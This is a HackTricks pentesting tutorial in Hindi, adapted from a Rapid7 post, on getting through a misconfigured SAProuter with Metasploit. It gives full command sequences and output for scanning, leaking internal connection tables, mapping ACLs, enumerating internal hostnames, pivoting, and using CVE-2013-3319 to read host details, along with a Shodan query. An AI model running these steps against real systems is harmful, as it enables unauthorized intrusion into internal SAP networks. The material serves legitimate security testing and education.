34 KiB

शून्य से नायक तक AWS हैकिंग सीखें htARTE (HackTricks AWS रेड टीम विशेषज्ञ) के साथ!

HackTricks का समर्थन करने के अन्य तरीके:

- यदि आप चाहते हैं कि आपकी कंपनी का विज्ञापन HackTricks में दिखाई दे या HackTricks को PDF में डाउनलोड करें, तो सदस्यता योजनाओं की जाँच करें!

- आधिकारिक PEASS & HackTricks स्वैग प्राप्त करें

- The PEASS Family की खोज करें, हमारा विशेष NFTs संग्रह

- 💬 Discord समूह में शामिल हों या telegram समूह में शामिल हों या Twitter 🐦 पर मुझे फॉलो करें @carlospolopm.

- HackTricks और HackTricks Cloud github repos में PRs सबमिट करके अपनी हैकिंग ट्रिक्स साझा करें।

कॉपी: https://blog.rapid7.com/2014/01/09/piercing-saprouter-with-metasploit/

PORT STATE SERVICE VERSION

3299/tcp open saprouter?

Metasploit के साथ SAProuter को भेदना



Saprouter मूल रूप से SAP सिस्टमों के लिए एक रिवर्स प्रॉक्सी है, जो आमतौर पर इंटरनेट और आंतरिक SAP सिस्टमों के बीच स्थित होता है। इसका मुख्य उद्देश्य इंटरनेट पर होस्ट्स से आंतरिक SAP सिस्टमों तक नियंत्रित पहुँच प्रदान करना है, क्योंकि यह SAP प्रोटोकॉल्स के लिए एक विशिष्ट फ़ायरवॉल की तुलना में अधिक सूक्ष्म नियंत्रण प्रदान करता है।

इसका मतलब यह है कि saprouter आमतौर पर इंटरनेट के लिए उजागर होता है, संगठन के फ़ायरवॉल पर saprouter होस्ट के लिए इनबाउंड TCP पोर्ट 3299 को अनुमति देकर। और saprouter से, कम से कम एक आंतरिक SAP सर्वर तक पहुँचना संभव होना चाहिए। यह इसे एक बहुत ही दिलचस्प लक्ष्य बनाता है, क्योंकि यह “उच्च मूल्य” नेटवर्क में प्रवेश का एक मार्ग प्रदान कर सकता है।

निम्नलिखित चित्र एक मूल नेटवर्क सेटअप दिखाता है, जिसका उपयोग हम उदाहरणों के लिए करेंगे:

सबसे पहले हम उजागर IP पते का SAP सेवा स्कैन करने के लिए sap_service_discovery मॉड्यूल का उपयोग करेंगे, इस मामले में, 1.2.3.101।

msf> use auxiliary/scanner/sap/sap_service_discovery

msf auxiliary(sap_service_discovery) > set RHOSTS 1.2.3.101

RHOSTS => 1.2.3.101

msf auxiliary(sap_service_discovery) > run

[*] [SAP] Beginning service Discovery '1.2.3.101'

[+] 1.2.3.101:3299 - SAP Router OPEN

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

स्कैन से पता चलता है कि होस्ट TCP 3299 पोर्ट पर SAP राउटर चला रहा है। अब हम और गहराई में जा सकते हैं, और saprouter से कुछ जानकारी प्राप्त करने की कोशिश कर सकते हैं। अगर इसे गलत तरीके से कॉन्फ़िगर किया गया है, और अक्सर ऐसा होता है, तो आंतरिक जानकारी प्राप्त करना संभव हो सकता है, जैसे कि saprouter के माध्यम से आंतरिक होस्ट्स के साथ स्थापित कनेक्शन। इस उद्देश्य के लिए हम sap_router_info_request मॉड्यूल का उपयोग करते हैं:

msf auxiliary(sap_router_info_request) > use auxiliary/scanner/sap/sap_router_info_request

msf auxiliary(sap_router_info_request) > set RHOSTS 1.2.3.101

RHOSTS => 1.2.3.101

msf auxiliary(sap_router_info_request) > run

[+] 1.2.3.101:3299 - Connected to saprouter

[+] 1.2.3.101:3299 - Sending ROUTER_ADM packet info request

[+] 1.2.3.101:3299 - Got INFO response

[+] Working directory : /opt/sap

[+] Routtab : ./saprouttab

[SAP] SAProuter Connection Table for 1.2.3.101

===================================================

Source Destination Service

------ ----------- -------

1.2.3.12 192.168.1.18 3200

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

आउटपुट से हम देखते हैं कि इंटरनेट पर कोई 1.2.3.12 एक आंतरिक होस्ट 192.168.1.18 से पोर्ट 3200 पर जुड़ा हुआ है। पोर्ट 3200 एक सामान्य SAP पोर्ट है जो DIAG प्रोटोकॉल के लिए होता है (यहीं SAP GUI एप्लिकेशन SAP सर्वर्स से जुड़ता है)। हमें आंतरिक IP पते की योजना के बारे में भी जानकारी मिलती है, वे निश्चित रूप से कम से कम 192.168.1.0/24 नेटवर्क का उपयोग कर रहे हैं, या उस नेटवर्क में कोई उपनेट।

आंतरिक होस्ट्स और सेवाओं का अनुसंधान

इस जानकारी के साथ, हम अब आंतरिक नेटवर्क की स्कैनिंग शुरू कर सकते हैं। चूंकि saprouter एक प्रॉक्सी की तरह काम करता है, हम इससे जुड़ने का प्रयास करेंगे और आंतरिक होस्ट्स और पोर्ट्स से कनेक्शन की अनुरोध करेंगे, और saprouter से प्रतिक्रियाएं देखेंगे। यह आंतरिक होस्ट्स, सेवाओं और ACLs के बारे में अधिक अंतर्दृष्टि प्रदान कर सकता है, यह saprouter के कॉन्फ़िगरेशन पर निर्भर करता है। हम इस उद्देश्य के लिए sap_router_portscanner मॉड्यूल का उपयोग करेंगे।

मॉड्यूल saprouter से जुड़ता है और अन्य होस्ट्स TARGETS विकल्प में परिभाषित से विशिष्ट TCP पोर्ट्स पर कनेक्शन की अनुरोध करता है। फिर यह प्रतिक्रियाओं का विश्लेषण करता है, और समझता है कि अनुरोधित कनेक्शन संभव है या नहीं। इस मॉड्यूल में कुछ विकल्प होते हैं जिनका उपयोग किया जा सकता है:

Basic options:

Name Current Setting Required Description

---- --------------- -------- -----------

CONCURRENCY 10 yes The number of concurrent ports to check per host

INSTANCES 00-99 no SAP instance numbers to scan (NN in PORTS definition)

MODE SAP_PROTO yes Connection Mode: SAP_PROTO or TCP (accepted: SAP_PROTO, TCP)

PORTS 32NN yes Ports to scan (e.g. 3200-3299,5NN13)

RESOLVE local yes Where to resolve TARGETS (accepted: remote, local)

RHOST yes SAPRouter address

RPORT 3299 yes SAPRouter TCP port

TARGETS yes Comma delimited targets. When resolution is local address ranges or CIDR identifiers allowed.

कम से कम आपको saprouter का IP पता सेट करना होगा, उदाहरण के मामले में, 1.2.3.101। फिर, TARGETS को आपके द्वारा स्कैन करने के लिए इच्छित आंतरिक नेटवर्क पतों के साथ सेट करें, और अंत में PORTS को स्कैन करने के लिए TCP पोर्ट्स के साथ सेट करें।

मॉड्यूल INSTANCES विकल्प भी प्रदान करता है जो PORTS विकल्प की परिभाषा को सरल बनाने में मदद करता है। SAP स्थापनाएं एकाधिक उदाहरणों का समर्थन करती हैं, जो समान सेवाएं प्रदान करती हैं, इसलिए प्रत्येक उदाहरण को TCP पोर्ट्स आवंटित किए जाते हैं। उदाहरण के लिए, SAP उदाहरण 00 के पास SAP डिस्पैचर सेवा जहां SAP GUI कनेक्ट होता है पोर्ट 3200 पर होगी और उदाहरण 01 पोर्ट 3201 पर होगा। PORTS विकल्प में एक “वाइल्डकार्ड” का समर्थन करता है जो “NN” है जिसे उदाहरण संख्या के साथ बदल दिया जाएगा, इस प्रकार परिभाषित सभी उदाहरणों के लिए पोर्ट्स स्कैन करना। इसलिए, अगर हम 00 से 50 तक के उदाहरणों को स्कैन करना चाहते हैं, हम INSTANCES और PORTS चर इस प्रकार परिभाषित कर सकते हैं:

msf auxiliary(sap_router_portscanner) > set INSTANCES 00-50

INSTANCES => 00-01

msf auxiliary(sap_router_portscanner) > set PORTS 32NN

PORTS => 32NN

इस सेटिंग के साथ मॉड्यूल 3200 से 3250 तक की रेंज में पोर्ट्स स्कैन करेगा।

मॉड्यूल के सोर्स में आपको SAP सिस्टम्स पर आम डिफ़ॉल्ट पोर्ट्स के बारे में जानकारी मिलेगी, जिसका उपयोग हम अब स्कैनिंग के लिए करेंगे:

msf > use auxiliary/scanner/sap/sap_router_portscanner

msf auxiliary(sap_router_portscanner) > use auxiliary/scanner/sap/sap_router_portscanner

msf auxiliary(sap_router_portscanner) > set RHOST 1.2.3.101

RHOST => 1.2.3.101

msf auxiliary(sap_router_portscanner) > set TARGETS 192.168.1.18

TARGETS => 192.168.1.18

msf auxiliary(sap_router_portscanner) > set INSTANCES 00-01

INSTANCES => 00-01

msf auxiliary(sap_router_portscanner) > set PORTS 32NN,33NN,48NN,80NN,36NN,81NN,5NN00-5NN19,21212,21213,59975,59976,4238-4241,3299,3298,515,7200,7210,7269,7270,7575,39NN,3909,4NN00,8200,8210,8220,8230,4363,4444,4445,9999,3NN01-3NN08,3NN11,3NN17,20003-20007,31596,31597,31602,31601,31604,2000-2002,8355,8357,8351-8353,8366,1090,1095,20201,1099,1089,443NN,444NN

PORTS => 32NN,33NN,48NN,80NN,36NN,81NN,5NN00-5NN19,21212,21213,59975,59976,4238-4241,3299,3298,515,7200,7210,7269,7270,7575,39NN,3909,4NN00,8200,8210,8220,8230,4363,4444,4445,9999,3NN01-3NN08,3NN11,3NN17,20003-20007,31596,31597,31602,31601,31604,2000-2002,8355,8357,8351-8353,8366,1090,1095,20201,1099,1089,443NN,444NN

msf auxiliary(sap_router_portscanner) > run

[*] Scanning 192.168.1.18

[!] Warning: Service info could be inaccurate

Portscan Results

================

Host Port State Info

---- ---- ----- ----

192.168.1.18 3201 closed SAP Dispatcher sapdp01

192.168.1.18 3200 open SAP Dispatcher sapdp00

192.168.1.18 50013 open SAP StartService [SOAP] sapctrl00

[*] Auxiliary module execution completed

हम VERBOSE विकल्प का उपयोग करके यह समझने की कोशिश कर सकते हैं कि कुछ कनेक्शन saprouter के माध्यम से क्यों अनुमति नहीं हैं। जब VERBOSE को true पर सेट किया जाता है, हम saprouter से प्रतिक्रिया देख पाते हैं, और परिभाषित ACL को मैप कर सकते हैं।

हम अब 192.168.1.18 और 192.168.1.1 होस्ट्स को स्कैन करेंगे, लेकिन केवल पोर्ट 3200 पर, यह देखने के लिए कि क्या हम दोनों SAP डिस्पैचर्स से कनेक्ट कर सकते हैं:

msf auxiliary(sap_router_portscanner) > set VERBOSE true

VERBOSE => true

msf auxiliary(sap_router_portscanner) > set TARGETS 192.168.1.1,192.168.1.18

TARGETS => 192.168.1.1,192.168.1.18

msf auxiliary(sap_router_portscanner) > set PORTS 32NN

PORTS => 32NN

msf auxiliary(sap_router_portscanner) > run

[*] Scanning 192.168.1.18

[+] 192.168.1.18:3200 - TCP OPEN

[!] Warning: Service info could be inaccurate

Portscan Results

================

Host Port State Info

---- ---- ----- ----

192.168.1.18 3200 open SAP Dispatcher sapdp00

[*] Scanning 192.168.1.1

[-] 192.168.1.1:3200 - blocked by ACL

[!] Warning: Service info could be inaccurate

[*] Auxiliary module execution completed

जैसा कि आप देख सकते हैं, हमें यह भी पता चल गया है कि हम अन्य होस्ट से पोर्ट 3200 पर कनेक्ट नहीं कर सकते, क्योंकि यह saprouter पर परिभाषित ACL द्वारा अवरुद्ध है।

ACLs का मैपिंग

saprouter के बारे में एक दिलचस्प बात यह है कि यह दो प्रकार के कनेक्शन का समर्थन करता है:

- नेटिव – ये साधारण TCP कनेक्शन होते हैं;

- SAP प्रोटोकॉल – ये TCP कनेक्शन एक विशेषता के साथ होते हैं, प्रोटोकॉल के अनुसार सभी संदेश 4 बाइट्स से शुरू होते हैं जो आगे की सामग्री की लंबाई को दर्शाते हैं।

SAP प्रोटोकॉल saprouter के लिए विशिष्ट है, और यही वह प्रोटोकॉल है जिसका उपयोग SAP GUI करता है SAP DIAG पोर्ट से saprouter के माध्यम से कनेक्ट करने के लिए। नेटिव प्रोटोकॉल का उपयोग अन्य प्रकार के कनेक्शन को saprouter के माध्यम से पास करने के लिए किया जाता है।

यह मॉड्यूल स्कैन के दौरान किस प्रकार के कनेक्शन का परीक्षण करना है, इसे MODE विकल्प में निर्दिष्ट करने की अनुमति देता है। डिफ़ॉल्ट SAP प्रोटोकॉल है, जो उत्पादन में सबसे अधिक प्रयोग किया जाने वाला है। हालांकि, यह असामान्य नहीं है कि saprouter के माध्यम से अन्य सेवाएं अनुमति प्राप्त हों, जहां ACL नेटिव TCP कनेक्शन को पास करने की अनुमति देगा।

हम MODE को TCP पर सेट कर सकते हैं ताकि यह आंकलन कर सकें कि इस प्रकार के कनेक्शन अनुमति हैं या नहीं। हम अब आंतरिक होस्ट्स को स्कैन करेंगे, दोनों पोर्ट 3200 SAP DIAG और 80 HTTP पर, VERBOSE को सच पर सेट करके, दोनों इंस्टेंस 00 और 01 पर और देखेंगे क्या होता है:

msf auxiliary(sap_router_portscanner) > set MODE TCP

MODE => TCP

msf auxiliary(sap_router_portscanner) > set PORTS 80,32NN

PORTS => 80,32NN

msf auxiliary(sap_router_portscanner) > set INSTANCES 00-01

INSTANCES => 00-01

msf auxiliary(sap_router_portscanner) > run

[*] Scanning 192.168.1.18

[+] 192.168.1.18:80 - TCP OPEN

[-] 192.168.1.18:3200 - blocked by ACL

[+] 192.168.1.18:3201 - TCP OPEN

[!] Warning: Service info could be inaccurate

Portscan Results

================

Host Port State Info

---- ---- ----- ----

192.168.1.18 80 open

192.168.1.18 3201 open SAP Dispatcher sapdp01

[*] Scanning 192.168.1.1

[-] 192.168.1.1:3200 - blocked by ACL

[+] 192.168.1.1:3201 - TCP OPEN

[+] 192.168.1.1:80 - TCP OPEN

[!] Warning: Service info could be inaccurate

Portscan Results

================

Host Port State Info

---- ---- ----- ----

192.168.1.1 3201 open SAP Dispatcher sapdp01

192.168.1.1 80 open

[*] Auxiliary module execution completed

निम्नलिखित आउटपुट और पिछली जानकारी से हमें अब पता चल गया है कि ACL कुछ इस प्रकार है:

- किसी भी होस्ट से TCP कनेक्शन की अनुमति 192.168.1.1 पर पोर्ट 80 के लिए

- किसी भी होस्ट से TCP कनेक्शन की अनुमति 192.168.1.18 पर पोर्ट 80 के लिए

- किसी भी होस्ट से TCP कनेक्शन की अनुमति 192.168.1.1 पर पोर्ट 3201 के लिए

- किसी भी होस्ट से TCP कनेक्शन की अनुमति 192.168.1.18 पर पोर्ट 3201 के लिए

- किसी भी होस्ट से SAP कनेक्शन की अनुमति 192.168.1.18 पर पोर्ट 3200 के लिए

आंतरिक होस्ट्स का अंधा अनुक्रमण

यदि आपको याद हो, हमने saprouter से जानकारी प्राप्त करके शुरुआत की थी जिससे हमें एक आंतरिक होस्ट का IP पता चला, और हम वहां से आगे बढ़े। लेकिन अगर saprouter हमें वह जानकारी प्रदान नहीं करता है तो क्या होगा?

एक विकल्प यह है कि बस निजी पता स्थानों को स्कैन करना शुरू करें, और देखें क्या होता है। दूसरा विकल्प है होस्टनेम के द्वारा अंधा अनुक्रमण करना।

Saprouters हमें जिन होस्टनेम्स से कनेक्ट करने के लिए कहते हैं, उन्हें हल करने में सक्षम होते हैं। Saprouter यह भी बताने में दयालु होता है कि कनेक्ट करने में विफल होने पर क्या त्रुटियां होती हैं (आप वास्तव में मॉड्यूल सोर्स पर लाइन 242 को अनकमेंट करके कच्चे प्रतिसाद देख सकते हैं)।

इस सुविधा के साथ हम आंतरिक होस्ट्स का होस्टनेम के द्वारा अनुक्रमण कर सकते हैं, और सीधे सोने के लिए जा सकते हैं!

इसके लिए, हमें RESOLVE विकल्प को "remote" पर सेट करना होगा। इस मामले में, मॉड्यूल निर्धारित TARGETS से कनेक्शन का अनुरोध करेगा, बिना उन्हें स्थानीय रूप से हल किए, और हम आंतरिक होस्ट्स का अनुमान लगा सकते हैं, और अंततः उनसे कभी भी उनके IP पते जाने बिना कनेक्ट कर सकते हैं।

आंतरिक होस्ट्स का अंधा अनुक्रमण करते समय याद रखने वाली महत्वपूर्ण बातें:

- VERBOSE को true पर सेट करें;

- अगर MODE को SAP_PROTO पर सेट किया गया है तो हमें saprouter से अधिक जानकारी मिलेगी;

- इस बिंदु पर हमें केवल saprouter द्वारा भेजी गई जानकारी में रुचि होने के कारण, स्कैन करने के लिए केवल एक पोर्ट सेट करना पर्याप्त है

3200 की कोशिश करें; - परिणाम विन्यस्त ACL पर निर्भर करेंगे। दुर्भाग्यवश अवरुद्ध कनेक्शन हमें ज्यादा जानकारी नहीं देंगे।

इस उदाहरण में हम होस्टनेम्स sap, sapsrv और sapsrv2 की कोशिश करेंगे।

msf auxiliary(sap_router_portscanner) > set RESOLVE remote

RESOLVE => remote

msf auxiliary(sap_router_portscanner) > set MODE SAP_PROTO

MODE => SAP_PROTO

msf auxiliary(sap_router_portscanner) > set VERBOSE true

VERBOSE => true

msf auxiliary(sap_router_portscanner) > set TARGETS sap,sapsrv,sapsrv2

TARGETS => sap,sapsrv,sapsrv2

msf auxiliary(sap_router_portscanner) > set PORTS 3200

PORTS => 3200

msf auxiliary(sap_router_portscanner) > run

[*] Scanning sap

[-] sap:3200 - unknown host

[!] Warning: Service info could be inaccurate

[*] Scanning sapsrv

[-] sapsrv:3200 - host unreachable

[!] Warning: Service info could be inaccurate

[*] Scanning sapsrv2

[+] sapsrv2:3200 - TCP OPEN

[!] Warning: Service info could be inaccurate

Portscan Results

================

Host Port State Info

---- ---- ----- ----

sapsrv2 3200 open SAP Dispatcher sapdp00

[*] Auxiliary module execution completed

आउटपुट से हम देखते हैं कि "sap" नामक होस्ट मौजूद नहीं है, लेकिन sapsrv होस्ट है, हालांकि वह पहुँच योग्य नहीं है, और sapsrv2 मौजूद है और हम 3200 पोर्ट पर कनेक्ट कर सकते हैं।

यह तकनीक नेटवर्क पर अन्य होस्ट्स को ढूँढने के लिए भी इस्तेमाल की जा सकती है, SAP से संबंधित नहीं, बस सामान्य होस्टनेम्स का प्रयोग करें, जैसे कि smtp, exchange, pdc, bdc, fileshare, intranet, या अन्य कोई अच्छे होस्टनेम्स जो आपके पास हो सकते हैं।

अंतिम चरण

अब जब हमें यह सारी जानकारी मिल गई है, हम जानते हैं कि आंतरिक होस्ट्स कौन से उपलब्ध हैं, कौन सी सेवाएँ अनुमत हैं, और कौन से प्रोटोकॉल हम saprouter को भेदने के लिए इस्तेमाल कर सकते हैं, हम वास्तव में आंतरिक सर्वरों से जुड़ सकते हैं, और हमारे pentest के साथ आगे बढ़ सकते हैं।

Metasploit हमें saprouter को प्रॉक्सी के रूप में इस्तेमाल करने का एक शानदार तरीका प्रदान करता है, Proxies विकल्प का उपयोग करके, Dave Hartley (@nmonkee) के धन्यवाद से।



इस समय, हम आंतरिक sap सर्वर की जानकारी इकट्ठा करना चाहते हैं जिसे हमने 192.168.1.18 होस्ट में खोजा है। उदाहरण के लिए, हम मॉड्यूल sap_hostctrl_getcomputersystem का उपयोग करेंगे जो CVE-2013-3319 का लाभ उठाता है और हमें अनधिकृत SOAP अनुरोध के माध्यम से 1128 पोर्ट पर SAP Host Control सेवा को क्वेरी करके सर्वर पर चल रहे OS की जानकारी देता है। हम saprouter के माध्यम से pivoting करेंगे, metasploit में प्रॉक्सी सपोर्ट का उपयोग करते हुए:

msf auxiliary(sap_router_portscanner) > use auxiliary/scanner/sap/sap_hostctrl_getcomputersystem

msf auxiliary(sap_hostctrl_getcomputersystem) > set Proxies sapni:1.2.3.101:3299

Proxies => sapni:1.2.3.101:3299

msf auxiliary(sap_hostctrl_getcomputersystem) > set RHOSTS 192.168.1.18

RHOSTS => 192.168.1.18

msf auxiliary(sap_hostctrl_getcomputersystem) > run

[+] 192.168.1.18:1128 - Information retrieved successfully

[*] 192.168.1.18:1128 - Response stored in /Users/msfusr/.msf4/loot/20140107180827_default_192.168.1.18_sap.getcomputers_386124.xml (XML) and /Users/msfusr/.msf4/loot/20140107180827_default_192.168.1.18_sap.getcomputers_186948.txt (TXT)

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

यदि सब कुछ ठीक रहा, तो आपको लूट में मॉड्यूल का एक अच्छा आउटपुट मिलेगा जिसमें लक्ष्य SAP होस्ट से दिलचस्प आंतरिक जानकारी होती है (जैसे कि आंतरिक उपयोगकर्ता नाम जिन्हें आप फिर ब्रूट फोर्स करने का प्रयास कर सकते हैं)।

पिवोटिंग का उपयोग (और करना चाहिए!) अन्य मॉड्यूल्स को आंतरिक होस्ट्स के खिलाफ चलाने के लिए किया जा सकता है, केवल SAP सिस्टम्स ही नहीं!

**निष्कर्ष**

हमने देखा है कि कैसे कमजोर saprouter कॉन्फ़िगरेशन का शोषण किया जा सकता है जो इंटरनेट से सभी तरह के आंतरिक होस्ट्स तक पहुँचने की अनुमति दे सकता है, यह सब केवल metasploit के SAP सिस्टम्स के पेंटेस्टिंग के लिए समर्थन का उपयोग करके।

मुझे आशा है कि यह लेख saprouter तैनाती से जुड़े जोखिमों के साथ-साथ SAP सुरक्षा के सामान्य पर भी प्रकाश डालने में मदद कर सकता है।

**संदर्भ**

* [http://labs.mwrinfosecurity.com/blog/2012/09/13/sap-smashing-internet-windows/](http://labs.mwrinfosecurity.com/blog/2012/09/13/sap-smashing-internet-windows/)

* \[[http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2](http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2) - Mariano Nun ez Di Croce - SAProuter .pdf\]\([http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2](http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2) - Mariano Nunez Di Croce - SAProuter .pdf\)

* [http://scn.sap.com/docs/DOC-17124](http://scn.sap.com/docs/DOC-17124)

* [http://help.sap.com/saphelp\_nw70/helpdata/EN/4f/992dfe446d11d189700000e8322d00/f rameset.htm](http://help.sap.com/saphelp_nw70/helpdata/EN/4f/992dfe446d11d189700000e8322d00/frameset.htm)

* [http://help.sap.com/saphelp\_dimp50/helpdata/En/f8/bb960899d743378ccb8372215bb767 /content.htm](http://help.sap.com/saphelp_dimp50/helpdata/En/f8/bb960899d743378ccb8372215bb767/content.htm)

* [http://labs.integrity.pt/advisories/cve-2013-3319/](http://labs.integrity.pt/advisories/cve-2013-3319/)

* [SAP Service Discovery \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_service_discovery)

* [SAPRouter Admin Request \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_info_request)

* [CVE-2013-3319 SAP Host Agent Information Disclosure \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_hostctrl_getcomputersystem)

* [SAPRouter Port Scanner \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_portscanner)

# Shodan

* `port:3299 !HTTP Network packet too big`

<details>

<summary><strong>htARTE (HackTricks AWS Red Team Expert) के साथ शून्य से नायक तक AWS हैकिंग सीखें</strong></summary>

HackTricks का समर्थन करने के अन्य तरीके:

* यदि आप चाहते हैं कि आपकी **कंपनी का विज्ञापन HackTricks में दिखाई दे** या **HackTricks को PDF में डाउनलोड करें** तो [**सदस्यता योजनाएं**](https://github.com/sponsors/carlospolop) देखें!

* [**आधिकारिक PEASS & HackTricks स्वैग प्राप्त करें**](https://peass.creator-spring.com)

* [**The PEASS Family**](https://opensea.io/collection/the-peass-family) की खोज करें, हमारा एक्सक्लूसिव [**NFTs**](https://opensea.io/collection/the-peass-family) का संग्रह

* 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) में **शामिल हों** या [**telegram group**](https://t.me/peass) या **Twitter** पर मुझे 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)** का अनुसरण करें।**

* **HackTricks** और [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos में PRs सबमिट करके अपनी हैकिंग ट्रिक्स साझा करें।

</details>